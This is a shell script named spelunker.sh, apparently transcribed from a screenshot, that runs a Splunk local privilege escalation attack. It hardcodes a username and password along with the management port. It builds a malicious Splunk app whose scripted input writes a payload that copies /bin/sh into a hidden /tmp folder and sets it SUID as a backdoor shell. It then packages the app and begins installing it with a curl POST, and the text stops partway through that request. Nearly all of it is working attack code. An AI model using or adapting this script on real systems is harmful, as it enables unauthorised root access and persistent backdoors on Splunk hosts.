 spelunker.sh
File Edit Search Options Help
echo
echo "[!] SPLUNK LOCAL PRIVESC [!]"
echo "[!] This tool assumes the creds are shaun:Guitar123"
echo "[!] and the port is 8089"
echo
echo "[*] Creating a tmp workspace and moving there..."
mkdir -p /tmp/.tester
cd /tmp/.tester
echo
echo "[*] Creating the splunk app..."
mkdir -p /tmp/.tester/APPY/bin
mkdir -p /tmp/.tester/APPY/local
echo "[script://./bin/pay.sh]" >> /tmp/.tester/APPY/local/inputs.conf
echo "disabled = false" >> /tmp/.tester/APPY/local/inputs.conf
echo "index = default" >> /tmp/.tester/APPY/local/inputs.conf
echo "interval = 10" >> /tmp/.tester/APPY/local/inputs.conf
echo "sourcetype = test" >> /tmp/.tester/APPY/local/inputs.conf
echo
echo "[*] Creating the payload..."
# THIS CREATES A SUID SHELL BACKDOOR
# EDIT THIS IF YOU WANT TO RUN A DIFFERENT PAYLOAD
echo "mkdir -p /tmp/.tester/bin" >> /tmp/.tester/APPY/bin/pay.sh
echo "chmod 611 /tmp/.tester/bin" >> /tmp/.tester/APPY/bin/pay.sh
echo "cp /bin/sh /tmp/.tester/bin/shdoor" >> /tmp/.tester/APPY/bin/pay.sh
echo "chmod 777 /tmp/.tester/bin/shdoor" >> /tmp/.tester/APPY/bin/pay.sh
echo "chmod u+s /tmp/.tester/bin/shdoor" >> /tmp/.tester/APPY/bin/pay.sh
chmod 777 /tmp/.tester/APPY/bin/pay.sh
echo
echo "Tarballing the App and removing temp files..."
tar cvf tmpAPP.tar ./APPY
chmod 777 tmpAPP.tar
rm -rf ./APPY
# NO ERROR CHECKING YET
echo "[*] App should be created..."
echo
echo
echo "[*] Installing the malicious splunk app...."
curl -i -s -k  -X $'POST' \